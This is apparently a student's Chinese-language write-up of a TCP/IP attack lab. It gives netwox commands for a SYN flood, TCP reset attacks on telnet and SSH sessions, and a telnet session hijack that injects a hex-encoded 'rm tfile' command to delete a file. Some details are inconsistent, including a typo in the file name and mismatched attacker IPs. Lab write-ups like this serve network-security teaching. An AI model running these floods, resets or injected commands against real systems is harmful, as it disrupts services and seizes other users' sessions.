TCP/IP Attack Lab

Task1
攻击者IP为192.168.43.50，受害者为192.168.43.24
先看攻击前受害者情况：

发起攻击：
sudo netwox 76 -i "192.168.43.24" -p "80"

受害者情况：

很多SYN_RECV状态，因为我们没有在命令中设置源ip，所以看到的源ip都是随机的

Task2
我们在宿主机（192.168.43.50）使用cmd，建立一个与虚拟机192.168.43.24的talnet会话。

命令如下：
sudo netwox 78 -f "dst host 192.168.43.24 and port 23"
结果：

SSH，依旧用windows自带cmd进行ssh操作：

攻击命令：
sudo netwox 78 -f "src host 192.168.43.215 and dst host 192.168.43.24 and dst port 22"
结果：

发现TCP连接被断开

Task4
我们在宿主机192.168.43.215上使用cmd与虚拟机192.168.43.24建立一个telnet会话。
使用wireshark抓包发现，在终端输入一个字符后（不按回车键）发生了如下的事情：宿主机向虚拟机发送一个包，数据是这个字符，虚拟机向宿主机发一个包，数据还是这个字符，宿主机再向虚拟机发送一个包，没有数据（tcp报头后面什么也没有）。一共三个包。
我们在登录用户的home目录下建一个tfile文件

我们的目的是利用tcp劫持执行一个“rm tfile”命令，删掉该文件
先开启会话如下

该虚拟机内我们执行ls：

都看到了tfile文件
看wireshark（在另一台虚拟机192.168.1.104上，也是发起攻击的虚拟机）：
目前最后一个包的情况：


那么我们要发送的包的seq number，ack number，window size等等都可以延用这个包，数据即为字符串“rm tflie\r\n”
攻击虚拟机上命令如下：
sudo netwox 40 -l "192.168.43.215" -m "192.168.43.24" -o "55918" -p "23" -E 2079 -q 2455946315 -r 169186075 -H "726d207466696c650d01" -z

我们在虚拟机中再次执行ls：

tfile删除
同时在宿主机发现：

该次telnet会话就无法再利用了。

